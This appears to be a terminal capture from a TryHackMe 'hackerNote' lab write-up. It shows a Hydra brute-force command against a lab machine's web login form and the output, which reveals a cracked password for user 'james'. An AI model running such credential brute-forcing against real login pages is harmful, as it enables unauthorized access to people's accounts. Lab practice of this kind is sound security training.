 ┌──(blackcybr㉿kali)-[~/THM/hackerNote]
└─$ hydra -l james -P wordlist.txt 10.10.124.211 http-post-form "/api/user/login:username=^USER^&password=^PASS^:Invalid Username Or Pa
ssword"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 01:57:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 180 login tries (l:1/p:180), ~12 tries per task
[DATA] attacking http-post-form://10.10.124.211:80/api/user/login:username=^USER^&password=^PASS^:Invalid Username Or Password
[STATUS] 48.00 tries/min, 48 tries in 00:01h, 132 to do in 00:03h, 16 active
[80][http-post-form] host: 10.10.124.211   login: james   password: blue7
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 01:59:04

┌──(blackcybr㉿kali)-[~/THM/hackerNote]
└─$